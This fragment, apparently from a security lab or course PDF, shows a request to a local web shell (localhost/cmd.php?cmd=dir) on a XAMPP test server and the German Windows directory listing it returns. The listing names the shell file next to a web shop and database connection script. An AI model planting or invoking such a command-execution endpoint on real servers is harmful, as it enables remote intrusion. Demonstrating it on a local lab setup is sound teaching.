 localhost/cmd.php?cmd=dir
localhost/cmd.php?cmd=dir
Datentr�ger in Laufwerk C: ist Windows-SSD Volumeseriennummer: BAA7-C6AB Verzeichnis von C:\xampp\htdocs 26.03.2023 18:26
. 21.01.2023 15:21
.. 15.06.2022 18:07 3.607 applications.html 15.06.2022 18:07 177 bitnami.css 26.03.2023 18:27 41 cmd.php 21.01.2023 15:18
dashboard 07.02.2023 16:20 1.521 dbConnection.php 16.07.2015 17:32 30.894 favicon.ico 21.01.2023 15:18
img 08.02.2023 11:18
project 21.01.2023 15:18
webalizer 08.02.2023 10:26 2.392 webshop2.php 25.01.2023 00:19
xampp 6 Datei(en), 38.632 Bytes 7 Verzeichnis(se), 1.155.944.448 Bytes frei